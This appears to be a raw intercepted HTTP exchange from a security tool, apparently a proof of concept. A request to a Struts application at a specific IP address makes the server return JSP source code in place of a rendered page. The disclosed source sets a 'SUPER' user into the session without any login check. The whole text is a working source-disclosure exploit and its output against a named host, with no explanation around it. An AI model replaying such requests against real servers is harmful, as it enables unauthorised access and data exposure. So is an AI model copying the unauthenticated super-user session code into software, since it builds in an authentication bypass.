 Raw Params Headers Hex
GET /base.action?page=login.jsp HTTP/1.1
Referer: http://101.95.48.76/
Cookie: JSESSIONID=67F5D3F3591D5EC12BBAB4990F295083
Host: 101.95.48.76
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Content-Language: zh-CN
Date: Mon, 05 Jan 2015 04:23:30 GMT
Content-Length: 4241
<%@ page contentType="text/html; charset=GBK"%>
<%@ page import="com.seahigh.istruts.tool.properties.Wordbook"%>
<%@ page import="com.seahigh.istruts.paics.check.Userinfo"%>
<%@ taglib uri="/struts-tags" prefix="s"%>
<%
Userinfo userinfo = new Userinfo();
userinfo.setDegree("SUPER");
userinfo.setUsername("super");
userinfo.setAlias("super");
session.setAttribute("userinfo",userinfo);
%>